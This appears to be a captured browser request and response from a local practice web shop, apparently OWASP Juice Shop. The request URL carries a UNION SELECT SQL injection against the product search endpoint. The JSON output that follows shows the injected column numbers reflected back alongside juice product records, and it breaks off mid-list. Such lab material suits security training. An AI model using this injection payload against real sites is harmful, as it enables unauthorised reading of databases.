 http://localhost:3000/rest/products/search?q=%27))%20UNION%20SELECT%201,2,3,4,5,6,7,8,9%20FROM%20sqlite_schema--
Raw Parsed
{
"status": "success",
"data": [
{
"id": 1,
"name": 2,
"description": 3,
"price": 4,
"deluxePrice": 5,
"image": 6,
"createdAt": 7,
"updatedAt": 8,
"deletedAt": 9
},
{
"id": 1,
"name": "Apple Juice (1000ml)",
"description": "The all-time classic.",
"price": 1.99,
"deluxePrice": 0.99,
"image": "apple_juice.jpg",
"createdAt": "2025-09-09 11:47:34.724 +00:00",
"updatedAt": "2025-09-09 11:47:34.724 +00:00",
"deletedAt": null
},
{
"id": 2,
"name": "Orange Juice (1000ml)",
"description": "Made from oranges hand-picked by Uncle Dittmeyer.",
"price": 2.99,
"deluxePrice": 2.49,
"image": "orange_juice.jpg",
"createdAt": "2025-09-09 11:47:34.724 +00:00",
"updatedAt": "2025-09-09 11:47:34.724 +00:00",
"deletedAt": null
},
{
"id": 3,
"name": "Eggfruit Juice (500ml)",
"description": "Now with even more exotic flavour.",
"price": 8.99,
"deluxePrice": 8.99,
"image": "eggfruit_juice.jpg",
"createdAt": "2025-09-09 11:47:34.724 +00:00",
"updatedAt": "2025-09-09 11:47:34.724 +00:00",
"deletedAt": null
},
{